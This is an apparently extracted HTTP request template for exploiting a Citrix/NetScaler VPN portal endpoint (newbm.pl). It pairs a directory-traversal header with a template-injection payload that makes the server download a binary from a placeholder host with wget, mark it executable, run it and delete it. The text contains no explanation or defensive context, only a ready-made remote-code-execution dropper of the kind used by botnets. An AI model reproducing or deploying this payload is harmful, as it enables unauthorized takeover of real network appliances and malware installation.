 POST /vpns/portal/scripts/newbm.pl HTTP/1.1
Host: %s:%d
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0) Gecko/20100101 Firefox/71.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
NSC_USER: ../../../netscaler/portal/templates/flialwznxz
NSC_NONCE: 12
Content-Length: %d
Content-Type: application/x-www-form-urlencoded
url=127.0.0.1&title=%[%% template.new%(%{%'BLOCK%'%=%'print readpipe%(%"cd %/tmp%;
wget http%:%/%/%s%/bins%/AJhkewbfwefWEFx86 %|%|
wget http%:%/%/%s%/bins%/AJhkewbfwefWEFx86 -O .kpin%;
chmod 777 .%/.kpin%;.%/.kpin%;rm -rf .kpin%"%)%'%}%)%%%]&desc=desc&UI_inuse=a